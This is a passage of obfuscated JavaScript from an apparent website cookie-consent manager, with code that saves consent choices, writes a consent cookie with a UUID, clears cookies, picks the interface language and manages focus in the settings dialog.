_0x537ed6=[_0x4dc092['cookie_domain'],"\u002e"+_0x4dc092['cookie_domain']];if(_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u006c\u0069\u0063\u0065"](0x1b55f^0x1b55f,0x699db^0x699df)===_0x409382(-0x20,0xa2,0x185,-0x1c,0x12)){if(_0x4db1fb(0x1c3,0x231,0x168,0x258,0x12d)!==_0x5cee4c(0x12,0x11a,0x1e,0x1bd,0x193)){var _0x16dae1=_0x4dc092['cookie_domain']['substr'](0xb08c9^0xb08cd);_0x537ed6["\u0070\u0075\u0073\u0068"](_0x16dae1);_0x537ed6["\u0070\u0075\u0073\u0068"]("\u002e"+_0x16dae1);}else{_0x33c9bf=_0x4f01a4(_0x19da1f(0x1dd,0x2e7,0x13c,0x210,0x238));_0x206456['id']=_0x4db1fb(-0x8,0x126,0x14c,0xab,0x84);_0x4a92fe(_0x50e59b,_0x19da1f(0x2a2,0x20d,0x12b,0x11f,0x19f),function(){_0x2e86ee['showSettings'](0x2505f^0x2505f);});_0x348f98['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x19da1f(0x362,0x363,0x335,0x22b,0x239);_0x3484f8['innerHTML']=_0x35ac56['languages'][_0xeb784a][_0x19da1f(0x2f3,0x274,0x343,0x364,0x329)][_0x5cee4c(0x1ea,0x15e,0x175,0x14b,0x1e2)];}}for(var _0x41eb67=0x75edc^0x75edc;_0x41eb67<_0x26d564;_0x41eb67++){if(_0x409382(0x159,0xd2,0x1,0x14d,0x4f)!==_0x335bad(-0x80,-0xc4,-0xf7,-0x171,-0x186)){var _0x5f2eff=_0x33d21d[_0x41eb67];if(Object['prototype']["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]["\u0063\u0061\u006c\u006c"](_0x5f2eff,_0x4db1fb(0x259,0x344,0x386,0x3f7,0x3c6))){if(_0x5cee4c(0x130,0x19b,0x129,0x2b6,0x213)===_0x409382(0x12b,0x202,0x1bf,0x162,0x2cb)){var _0x4cf436;var _0x1df4f3=_0x3c823d(_0x556990,_0x5f2eff[_0x335bad(-0x69,0x152,0x13b,0xf7,0x7b)][_0x335bad(-0x5c,-0xb9,-0x94,-0x1a6,-0x161)])>-(0xccc2d^0xccc2c);_0x4cf436=0x5;if(!_0x56806e[++_0x1ffccf]&&Object['prototype']["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]["\u0063\u0061\u006c\u006c"](_0x5f2eff,_0x409382(0x118,0x22a,0x20b,0x2df,0x184))&&(_0x324852||_0x1df4f3)){if(_0x5cee4c(0xd8,0x75,-0x73,0x118,0x149)===_0x5cee4c(0x30,0x145,0x14b,0x197,0x8d)){_0x37b36c=_0x37f803&&_0x489b62["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x4b343e(_0x294d30,_0x1b3203)>-(0xdda7a^0xdda7b)){_0x3358b3(_0x2995fc,_0x3ea1c9);if(!(_0x5807c2===_0x19da1f(0x45,0x87,0x1c8,0x13c,0x109)&&_0x13f514[0xd5261^0xd5261]===_0x19da1f(0x2fa,0x44e,0x3ba,0x3f8,0x323))&&_0x31ada4(_0x3d40fe,_0x1d9788[0x6437d^0x6437d])>-(0xc66e3^0xc66e2)){for(var _0x428a42=0x26cea^0x26cea;_0x428a42<_0x42dba8["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x428a42++){_0x16244f(_0x4f29fb,_0x239933[_0x428a42]);}}}_0x40aaba(_0x30e408,_0x5bb0d6)>-(0x6fbaa^0x6fbab)&&_0x4f3ffc(_0x21b235,_0x420495);}else{var _0x243442=_0x5f2eff[_0x409382(0x1c3,0x22a,0x2ab,0x2dd,0xfd)];var _0x26212b=0x3+0x2;var _0x1f22e6=_0x59f057(_0x24a604[0x1942d^0x1942d])[0x5fb30^0x5fb30];_0x26212b=0x6;var _0x287c24=_0x243442['length'];if(_0x5f2eff[_0x4db1fb(0x3f5,0x344,0x21f,0x310,0x31b)][_0x19da1f(0x1a7,0x173,0xfb,0x81,0xf1)]===_0x5cee4c(-0xbb,0x69,0x10f,0x2b,0xcb))_0x1df4f3&&(_0x1d036e=!![]);for(var _0x43e8dc=0xc1ca2^0xc1ca2;_0x43e8dc<_0x287c24;_0x43e8dc++){if(_0x5cee4c(-0x1a,-0x3,-0x38,-0x6b,0x28)===_0x4db1fb(0x17e,0x1f6,0x244,0x2be,0x28e)){if(_0x2866c6["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x380491[0x371d5^0x371d4]){_0x12214e[0xd63c0^0xd63c0]['focus']();_0xecddbe['preventDefault']();}}else{var _0x2d5b08=_0x243442[_0x43e8dc],_0x293bd6=[];var _0x5d3f26=0x4+0x8;var _0x474820=_0x2d5b08[_0x1f22e6];_0x5d3f26=_0x19da1f(0x1c2,0x2ab,0x2a6,0x2c9,0x229);var _0x2bda3d=_0x2d5b08[_0x19da1f(0x201,0x1d5,0x154,0x2ce,0x26f)]||![];var _0x5b1afc;var _0x42cf01=_0x2d5b08[_0x409382(0x57,0x71,-0xaf,0x11e,0xbd)]||null;_0x5b1afc=0x6;var _0x47c7aa=0x2+0x1;var _0x1dbd81=_0x2d5b08[_0x4db1fb(0x307,0x22d,0x30a,0x123,0x2b7)]||![];_0x47c7aa=0x0+0x1;_0x42cf01&&(_0x537ed6=[_0x42cf01,"\u002e"+_0x42cf01]);if(_0x2bda3d){if(_0x409382(0x10b,0xf2,0x9e,0xd8,0x1f5)===_0x4db1fb(0x265,0x1ac,0xb9,0x9c,0x2b4)){for(var _0x5bafc1=0x73372^0x73372;_0x5bafc1<_0x13750f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x5bafc1++){if(_0x13750f[_0x5bafc1]["\u006d\u0061\u0074\u0063\u0068"](_0x474820)){_0x293bd6["\u0070\u0075\u0073\u0068"](_0x13750f[_0x5bafc1]);}}}else{if(!_0x2d0c73){_0x377764=_0x1edd8a["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x335bad(0x72,-0x88,0x5,-0x9c,0x20),_0x55c131||_0x5f199e['languages'][_0x22a83a][_0x4db1fb(0x3d9,0x340,0x414,0x424,0x2c6)][_0x19da1f(0x1a8,0x28b,0xd2,0x17a,0x17d)]||'');}else{_0x49600a=_0x2270c0['replace'](_0x19da1f(0x3cd,0x374,0x1d1,0x29b,0x2d2),'');}}}else{if(_0x335bad(0xef,-0xe,0x17d,0xfa,0x7a)!==_0x19da1f(0x29e,0x1eb,0x155,0x221,0x1a3)){var _0x124fa3=0x6+0x8;var _0x1a2029=_0x3c823d(_0x13750f,_0x474820);_0x124fa3=0x1+0x2;if(_0x1a2029>-(0x1a085^0x1a084))_0x293bd6["\u0070\u0075\u0073\u0068"](_0x13750f[_0x1a2029]);}else{_0x4697c7['onreadystatechange']=function(){function _0x3c077f(_0x288ef8,_0x384632,_0x420f0d,_0x972519,_0x3229a2){return _0x3e90(_0x288ef8- -0x1f0,_0x972519);}function _0x1e05b5(_0x965155,_0x13837a,_0x2e51ce,_0x5a59b4,_0x1fb1c8){return _0x3e90(_0x2e51ce-0xab,_0x1fb1c8);}if(_0x3dda27["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x1e05b5(0x169,0x21c,0x16c,0x1e2,0xaf)||_0x1435b0['readyState']===_0x1e05b5(0x2bd,0x8d,0x194,0xd0,0x28c)){_0x2679ba["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0x558d95(_0x2ea0c5,++_0x130b25);}};}}_0x9cf68d(_0x5cee4c(0xaa,0x1f,-0xa4,0xa7,0x135)+_0x474820+_0x19da1f(0xc3,0x8a,0x13d,0x1ef,0x163),_0x293bd6);if(_0x293bd6['length']>(0x4ac02^0x4ac02)){_0x4c7f5e(_0x293bd6,_0x1dbd81,_0x537ed6);_0x5f2eff[_0x409382(0x323,0x28a,0x26f,0x274,0x2fb)][_0x409382(-0x13,0x4e,0x63,0xd8,0x7f)]===_0x409382(0x165,0x250,0x187,0x34b,0x303)&&(_0x1d036e=!![]);}}}}}}else{if(_0x51a640["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x4db1fb(0x1f9,0x1c4,0x1ea,0x18e,0x263)||_0x593cc5["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x409382(0x16a,0x132,0x13,0x53,0x183)){_0x1bc5d9['onreadystatechange']=null;_0xbc72c9(_0x1c7c01,++_0x499ca2);}}}}else{!_0x2cc8ae&&_0xb62c30['push'](![]);}}}else{!_0x1a40a2&&(_0x20fb91={});for(var _0x382e31 in _0x75614a){if(_0x58db15[_0x382e31]!==_0xdede9b[_0x382e31]){_0x511ef7[_0x382e31]=_0x309f54[_0x382e31];_0xa86dea=!![];}}}};var _0x262bed=function(_0x4773e6){_0x556990=[];var _0x5458d1=0x9+0x8;var _0x576906=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x337413(0x604,0x552,0x432,0x615,0x520))||[];_0x5458d1=0x8+0x4;function _0x1c8d10(_0x1d5cd5,_0x40a13c,_0x120312,_0x596c4e,_0x560148){return _0x3e90(_0x560148- -0x116,_0x596c4e);}if(_0x576906['length']>(0x8c3b8^0x8c3b8)){for(var _0x937ebf=0x9ba2b^0x9ba2b;_0x937ebf<_0x576906['length'];_0x937ebf++){if(_0x3c823d(_0x4773e6,_0x59b020[_0x937ebf])!==-(0x9125f^0x9125e)){_0x576906[_0x937ebf]['checked']=!![];if(!_0x56806e[_0x937ebf]){if(_0x337413(0x53d,0x4f9,0x561,0x5cf,0x51b)!==_0x337413(0x654,0x5b5,0x616,0x516,0x548)){_0x556990["\u0070\u0075\u0073\u0068"](_0x59b020[_0x937ebf]);_0x56806e[_0x937ebf]=!![];}else{_0x25e1d3['cookie']=_0x39c433[_0x539e97]+_0x337413(0x5ba,0x4fe,0x45e,0x5e4,0x442)+_0x46a04d+(_0x20270e[_0x96897]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xde1cb^0xde1ca)?_0x1c8d10(0x55,0x4f,-0x77,-0x6,0x11)+_0x268ba1[_0x2e8d90]:'')+';\x20'+_0xaaecc8;}}}else{if(_0x337413(0x54e,0x4e8,0x589,0x4e8,0x600)===_0x337413(0x4ca,0x4e8,0x3b8,0x4d8,0x565)){_0x576906[_0x937ebf]['checked']=![];if(_0x56806e[_0x937ebf]){if(_0x1c8d10(-0x3,-0x11c,0x1f,-0x12e,-0x11)!==_0x1c8d10(0xdd,-0x11e,0xa7,0x112,-0x11)){_0x348fa2(_0x31999b,_0x5df35f);}else{_0x556990['push'](_0x59b020[_0x937ebf]);_0x56806e[_0x937ebf]=![];}}}else{_0x39251e['push'](_0x2e1326[_0x22f8e4]["\u0073\u0070\u006c\u0069\u0074"]("\u003d")[0xe80c6^0xe80c6]);}}}}if(!_0x21d0aa&&_0x4dc092['autoclear_cookies']&&_0x556990['length']>(0xa5e3a^0xa5e3a))_0x3161db();if(!_0x4d3317)_0x4d3317=new Date();function _0x526f0a(_0x5e8578,_0x2eff45,_0x4e942d,_0x2d7ef5,_0x1ef50d){return _0x3e90(_0x4e942d- -0x25c,_0x1ef50d);}if(!_0x47a790)_0x47a790=_0x4e5cb5();_0x174c85={'categories':_0x4773e6,"\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e":_0x4dc092["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"],'data':_0x2474b6,"\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":_0x4dc092["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"],'consent_date':_0x4d3317['toISOString'](),"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064":_0x47a790};if(_0x21d0aa||_0x556990["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x4109d^0x4109d)){_0x4560e4=!![];if(!_0x8c31c3)_0x8c31c3=_0x4d3317;else _0x8c31c3=new Date();_0x174c85[_0xf702a4(-0xec,-0x18e,-0xe9,-0x17e,-0x223)]=_0x8c31c3["\u0074\u006f\u0049\u0053\u004f\u0053\u0074\u0072\u0069\u006e\u0067"]();_0x51dd85=_0x3b3dc7(_0x329646());_0x3fe964(_0x4dc092['cookie_name'],JSON['stringify'](_0x174c85));_0x45b01b();}function _0x4e2b3a(_0x14ae14,_0x5885c2,_0x141135,_0x319e77,_0x54e852){return _0x3e90(_0x141135-0x3b8,_0x5885c2);}if(_0x21d0aa){if(_0x1c8d10(-0x3d,0x126,0x1c4,0x181,0xb5)===_0xf702a4(0x7,0x8d,-0x2e,-0x3,-0x9a)){if(_0x4dc092["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"])_0x3161db(!![]);if(typeof _0x851276===_0x337413(0x4fa,0x5df,0x4e6,0x6a5,0x4e6))_0x851276(_0x40412a['getUserPreferences'](),_0x174c85);if(typeof _0x938ed6===_0x526f0a(-0x33,0xe,-0x56,0x12,0x3b))_0x938ed6(_0x174c85);_0x21d0aa=![];if(_0x4dc092["\u006d\u006f\u0064\u0065"]===_0x526f0a(-0x1b,-0x108,-0xe6,0x15,-0x135))return;}else{_0x39aa01['push'](_0x544da1[_0x188673]);}}if(typeof _0x53abae===_0x337413(0x4df,0x5df,0x5ce,0x552,0x500)&&_0x556990["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xa2233^0xa2233))_0x53abae(_0x174c85,_0x556990);function _0xf702a4(_0x57046b,_0x4e7a93,_0x3354c8,_0x5815b4,_0xfa28db){return _0x3e90(_0x5815b4- -0x1ce,_0x57046b);}function _0x337413(_0x1ae4df,_0x827a8e,_0x254540,_0x4efe31,_0x597bd7){return _0x3e90(_0x827a8e-0x3d9,_0x254540);}if(_0x1d036e)window['location']["\u0072\u0065\u006c\u006f\u0061\u0064"]();};var _0x3c823d=function(_0x41c7bf,_0x4af9cc){return _0x41c7bf["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x4af9cc);};var _0xb02f4d=0x0+0x5;var _0x9cf68d=function(_0x24b005,_0x26867a,_0x3bc7f1){_0x21c0f7&&(!_0x3bc7f1?console['log'](_0x24b005,_0x26867a!==undefined?_0x26867a:'\x20'):console["\u0065\u0072\u0072\u006f\u0072"](_0x24b005,_0x26867a||''));};_0xb02f4d=0x6+0x9;var _0x25fea0=0x7+0x5;var _0x1f7247=function(_0x321d15){function _0x560dbf(_0x49a25c,_0x453c2d,_0x90c1b2,_0x439388,_0x507503){return _0x3e90(_0x90c1b2- -0x27b,_0x507503);}function _0x20a9d2(_0x4cc0c4,_0x46fc67,_0x28dfc4,_0x33f98f,_0x6beb18){return _0x3e90(_0x6beb18- -0x374,_0x28dfc4);}var _0x5b4321=document['createElement'](_0x321d15);if(_0x321d15===_0x20a9d2(-0x20e,-0x166,-0x1ac,-0x25c,-0x22f)){_0x5b4321["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x20a9d2(-0x20c,-0x248,-0x318,-0x25c,-0x235),_0x321d15);}return _0x5b4321;};_0x25fea0=0x9+0x8;var _0x4e5cb5=function(){function _0x13a081(_0x427926,_0x57e9a8,_0x442f15,_0x400630,_0xfbcef6){return _0x3e90(_0x427926-0x1ea,_0x400630);}function _0x33b918(_0x473bb2,_0xb00cc3,_0x8cf2c3,_0x5b71f6,_0xd5bffd){return _0x3e90(_0x473bb2- -0x3c6,_0x8cf2c3);}function _0x350863(_0x13a39a,_0x14ef1c,_0x19682f,_0x57cd19,_0x59308d){return _0x3e90(_0x14ef1c- -0xfb,_0x59308d);}if(_0x350863(-0x63,-0x8f,-0x19f,-0x154,-0x50)!==_0x350863(-0xd0,0x40,0xb9,0x17,-0x78)){return([0x989680]+-(0x99156^0x992be)+-(0x1879d^0x1883d)+-(0x98bfc^0x994bc)+-0x174876e800)["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](new RegExp(_0x350863(0x64,0x75,0x5d,-0x7c,0x9c),"\u0067"),function(_0xa659b9){function _0x4ad7a2(_0x18a25f,_0x2ab9cc,_0x2b5089,_0x412dc6,_0x1dfd27){return _0x3e90(_0x1dfd27-0x36,_0x412dc6);}function _0x2d0bbd(_0x13d8da,_0x14c48f,_0x190bd9,_0x51bb16,_0x4e6e3c){return _0x3e90(_0x4e6e3c- -0x286,_0x190bd9);}if(_0x4ad7a2(0x119,0x257,0x72,0x187,0x162)===_0x2d0bbd(-0x170,-0x1c5,-0x1b6,-0x313,-0x232)){var _0x4591e9=0x6+0x8;var _0xc36960=_0x579fb7(_0x45a4b4,_0x4e1b57);_0x4591e9=0x1+0x2;if(_0xc36960>-(0x1a085^0x1a084))_0x19d504["\u0070\u0075\u0073\u0068"](_0x4a1d4b[_0xc36960]);}else{return(_0xa659b9^(window['crypto']||window["\u006d\u0073\u0043\u0072\u0079\u0070\u0074\u006f"])["\u0067\u0065\u0074\u0052\u0061\u006e\u0064\u006f\u006d\u0056\u0061\u006c\u0075\u0065\u0073"](new Uint8Array(0xd66c8^0xd66c9))[0xb1e79^0xb1e79]&(0x3db96^0x3db99)>>_0xa659b9/(0xd7933^0xd7937))["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"](0xd4c2c^0xd4c3c);}});}else{if(_0x293e67(_0x3cfa08,_0x4cedd0)!==-(0xaea3d^0xaea3c))_0x1c299d["\u0070\u0075\u0073\u0068"](_0x4713e6);}};var _0x6c3a2e=0x0+0x9;var _0xd7a67e=function(_0x242af5,_0x53f196){function _0x5f2702(_0x259df0,_0x43f588,_0x1912ca,_0xfd63a7,_0x1f0da0){return _0x3e90(_0x259df0- -0x3cf,_0x43f588);}function _0xd309f1(_0x52f6e6,_0x543c82,_0x39db85,_0x8d2354,_0x231d18){return _0x3e90(_0x39db85- -0x271,_0x543c82);}if(_0x4dc092['auto_language']===_0x5f2702(-0x2f5,-0x374,-0x30a,-0x26a,-0x3ca)){return _0x3866da(_0xa367cb(),_0x242af5);}else if(_0x4dc092['auto_language']===_0x5f2702(-0x375,-0x282,-0x3a6,-0x2b0,-0x476)){if(_0x116267(-0xfe,-0x1b,0x26,-0x9c,-0x10a)===_0x57892d(0x3f5,0x361,0x309,0x4ab,0x428)){return _0x3866da(document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['lang'],_0x242af5);}else{var _0x41a41b;var _0x223aea=_0x317f5e(_0x57892d(0x490,0x4b5,0x3b6,0x56b,0x547));_0x41a41b=0x3;if(_0xa33142&&_0x46a82c['length']>(0x770af^0x770af)){for(var _0x5841ce=0x70d9c^0x70d9c;_0x5841ce<_0x59cf16["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x5841ce){_0x5906f1[_0x5841ce]&&_0x223aea["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x56ed1e[_0x5841ce][_0x116267(0x217,0xda,0xc3,0x147,0x126)],_0x52defc[_0x5841ce][_0xd309f1(-0x13b,-0x132,-0x20c,-0x329,-0x1d3)]);}}if(_0x137fbb){_0x223aea['onload']=_0x25b53f;}_0x223aea['src']=_0x14e091;_0x10bebc['head']["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x223aea);}}else{if(_0x116267(0x160,0x31,0x1f7,0xe3,0x1bf)===_0x1a1249(0x2df,0x2c6,0x2a7,0x23d,0x334)){if(typeof _0x53f196===_0x57892d(0x40b,0x3ec,0x517,0x2ec,0x4a1)){if(_0x5f2702(-0x2f1,-0x3bb,-0x2e7,-0x387,-0x2da)!==_0x57892d(0x4a6,0x3e2,0x566,0x3f7,0x5c2)){if(_0x2faaf8===!![])_0x45f7f8(_0x7b2a63['current_lang']);if(_0x36c772){_0x46b059(function(){_0x10a9dc(_0xecbaa1,_0x22d895(-0x136,-0x123,-0x1a4,-0x148,-0xc0));function _0xc8920a(_0x2c4b79,_0x2eea7f,_0x21ba83,_0x2e4eb3,_0x415b96){return _0x3e90(_0x415b96- -0x296,_0x2eea7f);}function _0x2e9b93(_0xadd608,_0x419d25,_0x232a20,_0x221f4d,_0x345452){return _0x3e90(_0x345452- -0x166,_0x232a20);}_0x4011f2["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x22d895(-0x453,-0x33e,-0x2c0,-0x32c,-0x38d),_0x2e9b93(-0x127,-0x194,-0xf5,-0x222,-0x12c));_0x5b102b=!![];function _0x22d895(_0x2322e2,_0x5953c7,_0x4a87bb,_0x353bf1,_0x42520b){return _0x3e90(_0x5953c7- -0x34c,_0x353bf1);}function _0x963cf1(_0x55e8d4,_0x3491c3,_0x3408c1,_0x311a23,_0x409834){return _0x3e90(_0x55e8d4-0x1ce,_0x311a23);}_0x211113(function(){_0x331670=_0x496db4["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x1e44ef=_0x5dcce1;},0xac500^0xac5c8);_0x20ac19(_0x22d895(-0x106,-0x19d,-0x1b0,-0x80,-0x113));},_0x2e8c3d>(0x93c03^0x93c03)?_0x307530:_0x3d0df8?0x28989^0x28997:0x1a133^0x1a133);}}else{return _0x4dc092['current_lang']=_0x3866da(_0x53f196,_0x242af5);}}}else{_0x5e1aef=_0x2b22f5(_0x1a1249(0x278,0x3a1,0x29b,0x1dc,0x1f3));_0x2095f5["\u0069\u0064"]=_0x57892d(0x5b8,0x5de,0x4da,0x518,0x558);_0x438d0e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1a1249(0x177,0x203,0x113,0x1f1,0x1e8);_0xc9bf58["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1ee96e);_0xd7d59d(_0x3eb9a3,_0x5f2702(-0x31c,-0x2d8,-0x2e9,-0x41d,-0x2f5),function(){_0x322bb9['hideSettings']();_0x2b7271["\u0068\u0069\u0064\u0065"]();_0x17162c["\u0061\u0063\u0063\u0065\u0070\u0074"]();});}}function _0x1a1249(_0x1a0730,_0x13dca4,_0x5b8a3f,_0x424a8d,_0x6fbda7){return _0x3e90(_0x1a0730-0x133,_0x6fbda7);}_0x9cf68d(_0x57892d(0x5e3,0x4e6,0x675,0x4b8,0x524)+_0x4dc092['current_lang']+'\x27');function _0x57892d(_0x5a9b53,_0x21bb4b,_0x3fa1f2,_0x334ebc,_0x280034){return _0x3e90(_0x5a9b53-0x3c8,_0x3fa1f2);}function _0x116267(_0x300766,_0x40e15a,_0x5a5b9b,_0x5c6c28,_0x4d637c){return _0x3e90(_0x5c6c28- -0xc9,_0x5a5b9b);}return _0x4dc092["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];};_0x6c3a2e=0x9;var _0xa367cb=function(){function _0x2bf1da(_0x13830b,_0x48bfbe,_0x424e79,_0x667e72,_0x131caa){return _0x3e90(_0x48bfbe-0x391,_0x131caa);}function _0x16aa3e(_0x499e1d,_0x2258de,_0x528239,_0x6ae654,_0x1c6862){return _0x3e90(_0x1c6862-0x20,_0x528239);}function _0xd93ed4(_0x5165c6,_0x203f57,_0x552a1f,_0x13473c,_0x4b2c1a){return _0x3e90(_0x13473c-0x12f,_0x5165c6);}function _0x314670(_0x2f2dea,_0x54a832,_0x12dc2b,_0x42f1ab,_0x2eebe7){return _0x3e90(_0x2f2dea- -0xa1,_0x54a832);}if(_0x16aa3e(0x136,-0x46,0xea,-0x62,0xc4)!==_0x16aa3e(0x0,0x161,0xb0,0xea,0xc4)){_0x20868e['checked']=!![];!_0x2916d9&&_0x10e322['push'](!![]);if(_0x3e3712[_0x16aa3e(0x14c,0x10b,0x14f,0x1e9,0x229)])!_0x81c518&&_0x10b9f4['push'](_0x579e5b);}else{var _0x49908c=0x9+0x4;var _0xfa78dd=navigator["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]||navigator['browserLanguage'];_0x49908c=0x0+0x1;_0xfa78dd["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xd8260^0xd8262)&&(_0xfa78dd=_0xfa78dd[0x66e16^0x66e16]+_0xfa78dd[0x3f4a4^0x3f4a5]);_0x9cf68d(_0x2bf1da(0x48a,0x52a,0x618,0x451,0x5ea)+_0xfa78dd+'\x27');return _0xfa78dd['toLowerCase']();}};var _0x3c86db=function(){function _0x22ced8(_0x254b07,_0xc39ee7,_0x43f53f,_0x37b2c0,_0x3c08a1){return _0x3e90(_0x43f53f- -0x32f,_0x37b2c0);}function _0x57d2ad(_0x415138,_0x532970,_0x1a0fe9,_0x5c625f,_0x201c1e){return _0x3e90(_0x5c625f-0xe,_0x532970);}function _0xd8cd33(_0x18323b,_0x14e011,_0x386fd5,_0x2bd7be,_0x989b7e){return _0x3e90(_0x989b7e-0x14d,_0x2bd7be);}function _0x3ec2ff(_0x1e9fe6,_0x3acec5,_0x5880e2,_0x21d66b,_0x213b95){return _0x3e90(_0x21d66b- -0x344,_0x213b95);}if(_0xd8cd33(0x3fb,0x493,0x27d,0x2ed,0x399)===_0x57d2ad(0x2ca,0x2b8,0x280,0x25a,0x141)){var _0x1f7eee=![];var _0x2e09b2=![];_0x350f27(document,_0xd8cd33(0x2e9,0x2ae,0x150,0x2fc,0x241),function(_0x14afc9){function _0x66b301(_0x5d72a0,_0x5a32f7,_0x20102f,_0x28e5f9,_0x338faa){return _0x3e90(_0x338faa-0xba,_0x28e5f9);}function _0x5b62af(_0x4d5bfa,_0x56fdc5,_0xebbbb8,_0x36baff,_0x33ab1d){return _0x3e90(_0xebbbb8- -0x29d,_0x36baff);}_0x14afc9=_0x14afc9||window["\u0065\u0076\u0065\u006e\u0074"];function _0x1aa770(_0xaa098c,_0x101ad9,_0x26af22,_0x353d7c,_0xfb0be7){return _0x3e90(_0xfb0be7-0x12e,_0x353d7c);}function _0x3e57fc(_0xf65e87,_0x454716,_0x1fa7ff,_0x32eda2,_0x3fa2c1){return _0x3e90(_0x3fa2c1-0x239,_0x32eda2);}function _0x5b63d0(_0x2d8c45,_0x34f912,_0xb33e79,_0x1ba286,_0x52d619){return _0x3e90(_0x1ba286-0x2f6,_0x34f912);}if(_0x14afc9['key']!==_0x66b301(0x29a,0x139,0x264,0x169,0x243))return;if(_0x14c9fe){if(_0x14afc9["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x14c9fe[0x6dc5c^0x6dc5c]){if(_0x1aa770(0x149,0x132,0xc8,0x1b2,0x1aa)===_0x1aa770(0x13d,0x97,0x2c2,0x15b,0x1aa)){_0x14c9fe[0xbf29b^0xbf29a]['focus']();_0x14afc9['preventDefault']();}else{_0x525f0c(_0x56af43);}}}else{if(_0x5b62af(-0x23f,-0x1ff,-0x224,-0x2e5,-0x346)!==_0x1aa770(0x9f,0x24f,0x87,0x269,0x1a7)){if(!_0x5d052d[0xd72b2^0xd72b0]){_0xe13ca6[0xa81c0^0xa81c0]['focus']();}else{_0x2db821[0x7b902^0x7b900]['focus']();}}else{if(document['activeElement']===_0x14c9fe[0x371d5^0x371d4]){_0x14c9fe[0xd63c0^0xd63c0]["\u0066\u006f\u0063\u0075\u0073"]();_0x14afc9["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}if(!_0x2e09b2&&!_0x390204){if(_0x66b301(0x210,0x394,0x274,0x28f,0x302)===_0x3e57fc(0x46e,0x3e7,0x554,0x48e,0x481)){_0x2e09b2=!![];!_0x1f7eee&&_0x14afc9["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();if(_0x14afc9['shiftKey']){if(_0x14c9fe[0x727e9^0x727ea]){if(_0x5b63d0(0x1e0,0x2fb,0x23b,0x301,0x3dd)===_0x5b63d0(0x546,0x452,0x5fb,0x527,0x525)){_0x41c174(_0x3099e5,_0x5b62af(0x49,0xc7,-0x56,-0x17f,-0x7c));}else{if(!_0x14c9fe[0xd72b2^0xd72b0]){_0x14c9fe[0xa81c0^0xa81c0]['focus']();}else{if(_0x5b62af(0xaf,-0x159,-0x7c,0xa1,0x57)!==_0x3e57fc(0x3ff,0x551,0x409,0x4ce,0x45a)){_0x45a20b=_0x1ff466[_0x47cd06]['getAttribute'](_0x5b62af(-0xa2,-0x15d,-0x1a8,-0x283,-0xd5));if(!_0x16a55b&&_0x3f5e01==="\u0031"){_0x2d01fd=_0x444734[_0x2826dc];}else 